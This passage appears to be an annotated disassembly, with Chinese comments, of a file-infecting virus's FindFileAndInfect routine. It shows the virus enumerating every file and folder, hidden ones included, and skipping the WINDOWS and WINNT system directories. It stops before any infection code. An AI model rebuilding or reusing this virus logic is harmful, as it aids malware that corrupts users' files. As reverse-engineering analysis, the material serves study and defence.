 seg000:004093B2 loc_4093B2: ; CODE XREF: FindFileAndInfect+5B↑j
seg000:004093B2 lea eax, [ebp+var_178]
seg000:004093B8 mov ecx, offset dword_40A1BC ; "*.*"
seg000:004093BD mov edx, [ebp+strDriverPath]
seg000:004093C0 call DriverPathCat ; 将字符串"*.*"追加到驱动器路径后
seg000:004093C5 mov eax, [ebp+var_178] ; 保存追加后的字符串名称
seg000:004093CB lea ecx, [ebp+var_164]
seg000:004093D1 mov edx, 3Fh
seg000:004093D6 call FindFileProperty ; 查找文件属性
seg000:004093D6 ; faArchive|faDirectory|faSysFile|faVolumeID|faRedaOnly|faHidden
seg000:004093DB test eax, eax ; 查找结果放在[ebp+var_164]中
seg000:004093DD jnz loc_40A118 ; 若查找失败，则跳转
seg000:004093E3
seg000:004093E3 loc_4093E3: ; CODE XREF: FindFileAndInfect+DCA↓j
seg000:004093E3 mov eax, [ebp+var_15C]
seg000:004093E9 and eax, 10h
seg000:004093EC cmp eax, 10h ; 检查是否为faDirectory,即是否为目录
seg000:004093EF jnz loc_409BFC ; 若不是目录，则跳转，并对获取到的文件进行处理
seg000:004093F5 mov eax, [ebp+var_158] ; 获取到的文件夹名称
seg000:004093FB cmp byte ptr [eax], 2Eh ; 比较文件的第一个字符是否为"."
seg000:004093FE jz loc_409BFC ; 若不是目录，则跳转，对获取到的文件进行处理
seg000:00409404 lea edx, [ebp+var_17C] ; 排除特殊文件夹，保存排除文件夹的名称
seg000:0040940A mov eax, offset aWindows_0 ; "WINDOWS"
seg000:0040940F call ToUpper
seg000:00409414 mov eax, [ebp+var_17C] ; "WINDOWS"大写名称
seg000:0040941A push eax
seg000:0040941B lea edx, [ebp+var_180] ; ToUpper函数的out参数，在[ebp+var_180]
seg000:0040941B ; 处返回文件夹名称的大写形式的指针
seg000:00409421 mov eax, [ebp+var_158] ; ToUpper函数的in参数，传递文件夹名称
seg000:00409427 call ToUpper
seg000:0040942C mov edx, [ebp+var_180] ; 取出所获取文件夹名称的大写形式
seg000:00409432 pop eax
seg000:00409433 call CmpStr ; 比较是否为特殊过滤文件夹
seg000:00409438 jz loc_40A105 ; 若不是，则跳转失败，继续排除特殊文件夹
seg000:0040943E lea edx, [ebp+var_184]
seg000:00409444 mov eax, offset aWinnt_0 ; "WINNT"
seg000:00409449 call ToUpper